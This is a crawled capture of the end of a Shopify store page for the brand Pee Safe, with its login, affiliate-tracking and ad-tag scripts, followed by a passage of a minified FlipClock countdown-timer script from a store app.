        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_pagetype: 'category',
        };
      </script>
    
    <script language="javascript" type="text/javascript">
      function cid() {
        var e;
        return Promise.resolve().then(function () {
          return null === (e = new URLSearchParams(window.location.search).get('pid'))
            ? null
            : fetch('https://secure.traqkarr.com/click?pid=' + e + '&offer_id=2059&format=json').then(function (e) {
                return e.json();
              });
        });
      }

      function sc(e) {
        var n = new Date();
        n.setTime(n.getTime() + 31536e6);
        document.cookie = 'affclick=' + e + ';expires=' + n.toUTCString() + ';path=/';
        localStorage.setItem('affclick', e);
      }

      !(function () {
        var n;
        Promise.resolve()
          .then(function () {
            return cid();
          })
          .then(function (e) {
            null !== (n = e) && sc(n.clickid);
          });
      })();
    </script>
    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0033/3538/9233/files/pct_old_new1.js?v=1669710770&shop=pee-safe.myshopify.com
body_size: 17768
content:
var FlipClockwepc;if(typeof jQuery=="undefined"){var i=function(o,a){var l=document.createElement("script");l.src=o;var n=document.getElementsByTagName("head")[0],s=!1;l.onload=l.onreadystatechange=function(){s||this.readyState&&this.readyState!=="loaded"&&this.readyState!=="complete"||(s=!0,a(),l.onload=l.onreadystatechange=null,n.removeChild(l))},n.appendChild(l)},getScript=i;i("https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js",function(){if(typeof jQuery!="undefined"&&(jQuery.noConflict(),!o)){pct_import_libraries();var o=way2enjoy_pct()}})}else{var i_pct=function(){way2enjoy_pct_instance.pct_button_on_click()},e_pct=function(){way2enjoy_pct_instance.pct_close_on_click()},r_pct=function(a){way2enjoy_pct_instance.pct_button_on_click_v1(a)},t_pct=function(a){way2enjoy_pct_instance.pct_close_on_click_v1(a)},pct_button_on_click=i_pct,pct_close_on_click=e_pct,pct_button_on_click_v1=r_pct,pct_close_on_click_v1=t_pct;if(!way2enjoy_pct_instance){pct_import_libraries();var way2enjoy_pct_instance=way2enjoy_pct()}}function pct_import_libraries(){var o,a=function(){};a.extend=function(l,n){"use strict";var s=a.prototype.extend;a._prototyping=!0;var d=new this;s.call(d,l),d.base=function(){},delete a._prototyping;var h=d.constructor,u=d.constructor=function(){if(!a._prototyping){if(this._constructing||this.constructor==u)this._constructing=!0,h.apply(this,arguments),delete this._constructing;else if(arguments[0]!==null)return(arguments[0].extend||s).call(arguments[0],d)}};return u.ancestor=this,u.extend=this.extend,u.forEach=this.forEach,u.implement=this.implement,u.prototype=d,u.toString=this.toString,u.valueOf=function(k){return k=="object"?u:h.valueOf()},s.call(u,n),typeof u.init=="function"&&u.init(),u},a.prototype={extend:function(l,n){if(arguments.length>1){var s=this[l];if(s&&typeof n=="function"&&(!s.valueOf||s.valueOf()!=n.valueOf())&&/\bbase\b/.test(n)){var d=n.valueOf();(n=function(){var E=this.base||a.prototype.base;this.base=s;var V=d.apply(this,arguments);return this.base=E,V}).valueOf=function(E){return E=="object"?n:d},n.toString=a.toString}this[l]=n}else if(l){var h=a.prototype.extend;a._prototyping||typeof this=="function"||(h=this.extend||h);for(var u={toSource:null},k=["constructor","toString","valueOf"],oe=a._prototyping?0:1;F=k[oe++];)l[F]!=u[F]&&h.call(this,F,l[F]);for(var F in l)u[F]||h.call(this,F,l[F])}return this}},a=a.extend({constructor:function(){this.extend(arguments[0])}},{ancestor:Object,version:"1.1",forEach:function(l,n,s){for(var d in l)this.prototype[d]===void 0&&n.call(s,l[d],d,l)},implement:function(){for(var l=0;l<arguments.length;l++)typeof arguments[l]=="function"?arguments[l](this.prototype):this.prototype.extend(arguments[l]);return this},toString:function(){return String(this.valueOf())}}),function(l){"use strict";(FlipClockwepc=function(n,s,d){return s instanceof Object&&!(s instanceof Date)&&(d=s,s=0),new FlipClockwepc.Factory(n,s,d)}).Lang={},FlipClockwepc.Base=a.extend({buildDate:"2014-12-12",version:"0.7.7",constructor:function(n,s){typeof n!="object"&&(n={}),typeof s!="object"&&(s={}),this.setOptions(l.extend(!0,{},n,s))},callback:function(n){if(typeof n=="function"){for(var s=[],d=1;d<=arguments.length;d++)arguments[d]&&s.push(arguments[d]);n.apply(this,s)}},log:function(n){window.console&&console.log&&console.log(n)},getOption:function(n){return!!this[n]&&this[n]},getOptions:function(){return this},setOption:function(n,s){this[n]=s},setOptions:function(n){for(var s in n)n[s]!==void 0&&this.setOption(s,n[s])}})}(jQuery),function(l){"use strict";FlipClockwepc.Face=FlipClockwepc.Base.extend({autoStart:!0,dividers:[],factory:!1,lists:[],constructor:function(n,s){this.dividers=[],this.lists=[],this.base(s),this.factory=n},build:function(){this.autoStart&&this.start()},createDivider:function(n,s,d){typeof s!="boolean"&&s||(d=s,s=n);var h=['<span class="'+this.factory.classes.dot+' top"></span>','<span class="'+this.factory.classes.dot+' bottom"></span>'].join("");d&&(h=""),n=this.factory.localize(n);var u=['<span class="'+this.factory.classes.divider+" "+(s||"").toLowerCase()+'">','<span class="'+this.factory.classes.label+'">'+(n||"")+"</span>",h,"</span>"],k=l(u.join(""));return this.dividers.push(k),k},createList:function(n,s){typeof n=="object"&&(s=n,n=0);var d=new FlipClockwepc.List(this.factory,n,s);return this.lists.push(d),d},reset:function(){this.factory.time=new FlipClockwepc.Time(this.factory,this.factory.original?Math.round(this.factory.original):0,{minimumDigits:this.factory.minimumDigits}),this.flip(this.factory.original,!1)},appendDigitToClock:function(n){n.$_pctel.append(!1)},addDigit:function(n){var s=this.createList(n,{classes:{active:this.factory.classes.active,before:this.factory.classes.before,flip:this.factory.classes.flip}});this.appendDigitToClock(s)},start:function(){},stop:function(){},autoIncrement:function(){this.factory.countdown?this.decrement():this.increment()},increment:function(){this.factory.time.addSecond()},decrement:function(){this.factory.time.getTimeSeconds()==0?this.factory.stop():this.factory.time.subSecond()},flip:function(n,s){var d=this;l.each(n,function(h,u){var k=d.lists[h];k?(s||u==k.digit||k.play(),k.select(u)):d.addDigit(u)})}})}(jQuery),function(l){"use strict";FlipClockwepc.Factory=FlipClockwepc.Base.extend({animationRate:1e3,autoStart:!0,callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},classes:{active:"flip-clock-active",before:"flip-clock-before",divider:"flip-clock-dividerht",dot:"flip-clock-dotht",label:"flip-clock-label",flip:"flip",play:"play",wrapper:"flip-clock-wrapperht"},clockFace:"HourlyCounter",countdown:!1,defaultClockFace:"HourlyCounter",defaultLanguage:"english",$_pctel:!1,face:!0,lang:!1,language:"english",minimumDigits:0,original:!1,running:!1,time:!1,timer:!1,$_pctwrapper:!1,constructor:function(n,s,d){d||(d={}),this.lists=[],this.running=!1,this.base(d),this.$_pctel=l(n).addClass(this.classes.wrapper),this.$_pctwrapper=this.$_pctel,this.original=s instanceof Date?s:s?Math.round(s):0,this.time=new FlipClockwepc.Time(this,this.original,{minimumDigits:this.minimumDigits,animationRate:this.animationRate}),this.timer=new FlipClockwepc.Timer(this,d),this.loadLanguage(this.language),this.loadClockFace(this.clockFace,d),this.autoStart&&this.start()},loadClockFace:function(n,s){var d,h=!1;return n=n.ucfirst()+"Face",this.face.stop&&(this.stop(),h=!0),this.$_pctel.html(""),this.time.minimumDigits=this.minimumDigits,(d=FlipClockwepc[n]?new FlipClockwepc[n](this,s):new FlipClockwepc[this.defaultClockFace+"Face"](this,s)).build(),this.face=d,h&&this.start(),this.face},loadLanguage:function(n){var s;return s=FlipClockwepc.Lang[n.ucfirst()]?FlipClockwepc.Lang[n.ucfirst()]:FlipClockwepc.Lang[n]?FlipClockwepc.Lang[n]:FlipClockwepc.Lang[this.defaultLanguage],this.lang=s},localize:function(n,s){var d=this.lang;if(!n)return null;var h=n.toLowerCase();return typeof s=="object"&&(d=s),d&&d[h]?d[h]:n},start:function(n){var s=this;s.running||s.countdown&&!(s.countdown&&s.time.time>0)?s.log("Trying to start timer when countdown already at 0"):(s.face.start(s.time),s.timer.start(function(){s.flip(),typeof n=="function"&&n()}))},stop:function(n){for(var s in this.face.stop(),this.timer.stop(n),this.lists)this.lists.hasOwnProperty(s)&&this.lists[s].stop()},reset:function(n){this.timer.reset(n),this.face.reset()},setTime:function(n){this.time.time=n,this.flip(!0)},getTime:function(n){return this.time},setCountdown:function(n){var s=this.running;this.countdown=!!n,s&&(this.stop(),this.start())},flip:function(n){this.face.flip(!1,n)}})}(jQuery),function(l){"use strict";FlipClockwepc.List=FlipClockwepc.Base.extend({digit:0,classes:{active:"flip-clock-active",before:"flip-clock-before",flip:"flip"},factory:!1,$_pctel:!1,$_pctobj:!1,items:[],lastDigit:0,constructor:function(n,s,d){this.factory=n,this.digit=s,this.lastDigit=s,this.$_pctel=this.createList(),this.$_pctobj=this.$_pctel,s>0&&this.select(s),this.factory.$_pctel.append(this.$_pctel)},select:function(n){if(n===void 0?n=this.digit:this.digit=n,this.digit!=this.lastDigit){var s=this.$_pctel.find("."+this.classes.before).removeClass(this.classes.before);this.$_pctel.find("."+this.classes.active).removeClass(this.classes.active).addClass(this.classes.before),this.appendListItem(this.classes.active,this.digit),s.remove(),this.lastDigit=this.digit}},play:function(){this.$_pctel.addClass(this.factory.classes.play)},stop:function(){var n=this;setTimeout(function(){n.$_pctel.removeClass(n.factory.classes.play)},this.factory.timer.interval)},createListItem:function(n,s){return['<li class="'+(n||"")+'">','<a href="#">','<div class="up">','<div class="shadow"></div>','<div class="inn">'+(s||"")+"</div>","</div>",'<div class="down">','<div class="shadow"></div>','<div class="inn">'+(s||"")+"</div>","</div>","</a>","</li>"].join("")},appendListItem:function(n,s){var d=this.createListItem(n,s);this.$_pctel.append(d)},createList:function(){var n=this.getPrevDigit()?this.getPrevDigit():this.digit;return l(['<ul class="'+this.classes.flip+" "+(this.factory.running?this.factory.classes.play:"")+'">',this.createListItem(this.classes.before,n),this.createListItem(this.classes.active,this.digit),"</ul>"].join(""))},getNextDigit:function(){return this.digit==9?0:this.digit+1},getPrevDigit:function(){return this.digit==0?9:this.digit-1}})}(jQuery),function(l){"use strict";String.prototype.ucfirst=function(){return this.substr(0,1).toUpperCase()+this.substr(1)},l.fn.FlipClockwepc=function(n,s){return new FlipClockwepc(l(this),n,s)},l.fn.FlipClockwepc=function(n,s){return l.fn.FlipClockwepc(n,s)}}(jQuery),function(l){"use strict";FlipClockwepc.Time=FlipClockwepc.Base.extend({time:0,factory:!1,minimumDigits:0,constructor:function(n,s,d){typeof d!="object"&&(d={}),d.minimumDigits||(d.minimumDigits=n.minimumDigits),this.base(d),this.factory=n,s&&(this.time=s)},convertDigitsToArray:function(n){var s=[];n=n.toString();for(var d=0;d<n.length;d++)n[d].match(/^\d*$_pct/g)&&s.push(n[d]);return s},digit:function(n){var s=this.toString(),d=s.length;return!!s[d-n]&&s[d-n]},digitize:function(n){var s=[];if(l.each(n,function(h,u){(u=u.toString()).length==1&&(u="0"+u);for(var k=0;k<u.length;k++)s.push(u.charAt(k))}),s.length>this.minimumDigits&&(this.minimumDigits=s.length),this.minimumDigits>s.length)for(var d=s.length;d<this.minimumDigits;d++)s.unshift("0");return s},getDateObject:function(){return this.time instanceof Date?this.time:new Date(new Date().getTime()+1e3*this.getTimeSeconds())},getDayCounter:function(n){var s=[this.getDays(),this.getHours(!0),this.getMinutes(!0)];return n&&s.push(this.getSeconds(!0)),this.digitize(s)},getDays:function(n){var s=this.getTimeSeconds()/60/60/24;return n&&(s%=7),Math.floor(s)},getHourCounter:function(){return this.digitize([this.getHours(),this.getMinutes(!0),this.getSeconds(!0)])},getHourly:function(){return this.getHourCounter()},getHours:function(n){var s=this.getTimeSeconds()/60/60;return n&&(s%=24),Math.floor(s)},getMilitaryTime:function(n,s){s===void 0&&(s=!0),n||(n=this.getDateObject());var d=[n.getHours(),n.getMinutes()];return s===!0&&d.push(n.getSeconds()),this.digitize(d)},getMinutes:function(n){var s=this.getTimeSeconds()/60;return n&&(s%=60),Math.floor(s)},getMinuteCounter:function(){return this.digitize([this.getMinutes(),this.getSeconds(!0)])},getTimeSeconds:function(n){return n||(n=new Date),this.time instanceof Date?this.factory.countdown?Math.max(this.time.getTime()/1e3-n.getTime()/1e3,0):n.getTime()/1e3-this.time.getTime()/1e3:this.time},getTime:function(n,s){s===void 0&&(s=!0),n||(n=this.getDateObject());var d=n.getHours(),h=[d>12?d-12:d===0?12:d,n.getMinutes()];return s===!0&&h.push(n.getSeconds()),this.digitize(h)},getSeconds:function(n){var s=this.getTimeSeconds();return n&&(s==60?s=0:s%=60),Math.ceil(s)},getWeeks:function(n){var s=this.getTimeSeconds()/60/60/24/7;return n&&(s%=52),Math.floor(s)},removeLeadingZeros:function(n,s){var d=0,h=[];return l.each(s,function(u,k){u<n?d+=parseInt(s[u],10):h.push(s[u])}),d===0?h:s},addSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()+n):this.time+=n},addSecond:function(){this.addSeconds(1)},subSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()-n):this.time-=n},subSecond:function(){this.subSeconds(1)},toString:function(){return this.getTimeSeconds().toString()}})}(jQuery),function(l){"use strict";FlipClockwepc.Timer=FlipClockwepc.Base.extend({callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},count:0,factory:!1,interval:1e3,animationRate:1e3,constructor:function(n,s){this.base(s),this.factory=n,this.callback(this.callbacks.init),this.callback(this.callbacks.create)},getElapsed:function(){return this.count*this.interval},getElapsedTime:function(){return new Date(this.time+this.getElapsed())},reset:function(n){clearInterval(this.timer),this.count=0,this._setInterval(n),this.callback(this.callbacks.reset)},start:function(n){this.factory.running=!0,this._createTimer(n),this.callback(this.callbacks.start)},stop:function(n){this.factory.running=!1,this._clearInterval(n),this.callback(this.callbacks.stop),this.callback(n)},_clearInterval:function(){clearInterval(this.timer)},_createTimer:function(n){this._setInterval(n)},_destroyTimer:function(n){this._clearInterval(),this.timer=!1,this.callback(n),this.callback(this.callbacks.destroy)},_interval:function(n){this.callback(this.callbacks.interval),this.callback(n),this.count++},_setInterval:function(n){var s=this;s._interval(n),s.timer=setInterval(function(){s._interval(n)},this.interval)}})}(jQuery),o=jQuery,FlipClockwepc.TwentyFourHourClockFace=FlipClockwepc.Face.extend({constructor:function(l,n){this.base(l,n)},build:function(l){var n=this,s=this.factory.$_pctel.find("ul");this.factory.time.time||(this.factory.original=new Date,this.factory.time=new FlipClockwepc.Time(this.factory,this.factory.original)),(l=l||this.factory.time.getMilitaryTime(!1,this.showSeconds)).length>s.length&&o.each(l,function(d,h){n.createList(h)}),this.createDivider(),this.createDivider(),o(this.dividers[0]).insertBefore(this.lists[this.lists.length-2].$_pctel),o(this.dividers[1]).insertBefore(this.lists[this.lists.length-4].$_pctel),this.base()},flip:function(l,n){this.autoIncrement(),l=l||this.factory.time.getMilitaryTime(!1,this.showSeconds),this.base(l,n)}}),function(l){FlipClockwepc.CounterFace=FlipClockwepc.Face.extend({shouldAutoIncrement:!1,constructor:function(n,s){typeof s!="object"&&(s={}),n.autoStart=!!s.autoStart,s.autoStart&&(this.shouldAutoIncrement=!0),n.increment=function(){n.countdown=!1,n.setTime(n.getTime().getTimeSeconds()+1)},n.decrement=function(){n.countdown=!0;var d=n.getTime().getTimeSeconds();d>0&&n.setTime(d-1)},n.setValue=function(d){n.setTime(d)},n.setCounter=function(d){n.setTime(d)},this.base(n,s)},build:function(){var n=this,s=this.factory.$_pctel.find("ul"),d=this.factory.getTime().digitize([this.factory.getTime().time]);d.length>s.length&&l.each(d,function(h,u){n.createList(u).select(u)}),l.each(this.lists,function(h,u){u.play()}),this.base()},flip:function(n,s){this.shouldAutoIncrement&&this.autoIncrement(),n||(n=this.factory.getTime().digitize([this.factory.getTime().time])),this.base(n,s)},reset:function(){this.factory.time=new FlipClockwepc.Time(this.factory,this.factory.original?Math.round(this.factory.original):0),this.flip()}})}(jQuery),function(l){FlipClockwepc.DailyCounterFace=FlipClockwepc.Face.extend({showSeconds:!0,constructor:function(n,s){this.base(n,s)},build:function(n){var s=this,d=this.factory.$_pctel.find("ul"),h=0;(n=n||this.factory.time.getDayCounter(this.showSeconds)).length>d.length&&l.each(n,function(u,k){s.createList(k)}),this.showSeconds?l(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$_pctel):h=2,l(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4+h].$_pctel),l(this.createDivider("Hours")).insertBefore(this.lists[this.lists.length-6+h].$_pctel),l(this.createDivider("Days",!0)).insertBefore(this.lists[0].$_pctel),this.base()},flip:function(n,s){n||(n=this.factory.time.getDayCounter(this.showSeconds)),this.autoIncrement(),this.base(n,s)}})}(jQuery),function(l){FlipClockwepc.HourlyCounterFace=FlipClockwepc.Face.extend({constructor:function(n,s){this.base(n,s)},build:function(n,s){var d=this,h=this.factory.$_pctel.find("ul");(s=s||this.factory.time.getHourCounter()).length>h.length&&l.each(s,function(u,k){d.createList(k)}),l(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$_pctel),l(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4].$_pctel),n||l(this.createDivider("Hours",!0)).insertBefore(this.lists[0].$_pctel),this.base()},flip:function(n,s){n||(n=this.factory.time.getHourCounter()),this.autoIncrement(),this.base(n,s)},appendDigitToClock:function(n){this.base(n),this.dividers[0].insertAfter(this.dividers[0].next())}})}(jQuery),jQuery,FlipClockwepc.MinuteCounterFace=FlipClockwepc.HourlyCounterFace.extend({clearExcessDigits:!1,constructor:function(l,n){this.base(l,n)},build:function(){this.base(!0,this.factory.time.getMinuteCounter())},flip:function(l,n){l||(l=this.factory.time.getMinuteCounter()),this.base(l,n)}}),function(l){FlipClockwepc.TwelveHourClockFace=FlipClockwepc.TwentyFourHourClockFace.extend({meridium:!1,meridiumText:"AM",build:function(){var n=this.factory.time.getTime(!1,this.showSeconds);this.base(n),this.meridiumText=this.getMeridium(),this.meridium=l(['<ul class="flip-clock-meridiumht">',"<li>",'<a href="#">'+this.meridiumText+"</a>","</li>","</ul>"].join("")),this.meridium.insertAfter(this.lists[this.lists.length-1].$_pctel)},flip:function(n,s){this.meridiumText!=this.getMeridium()&&(this.meridiumText=this.getMeridium(),this.meridium.find("a").html(this.meridiumText)),this.base(this.factory.time.getTime(!1,this.showSeconds),s)},getMeridium:function(){return new Date().getHours()>=12?"PM":"AM"},isPM:function(){return this.getMeridium()=="PM"},isAM:function(){return 